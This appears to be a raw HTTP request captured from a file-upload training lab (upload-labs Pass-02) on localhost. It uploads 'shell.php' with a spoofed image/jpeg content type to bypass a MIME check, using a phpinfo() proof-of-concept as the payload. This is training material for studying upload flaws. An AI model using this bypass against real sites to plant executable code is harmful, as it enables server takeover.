 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 308
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHhQhAAbZKrAIi7DC
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=02
Connection: close
------WebKitFormBoundaryHhQhAAbZKrAIi7DC
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundaryHhQhAAbZKrAIi7DC
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryHhQhAAbZKrAIi7DC--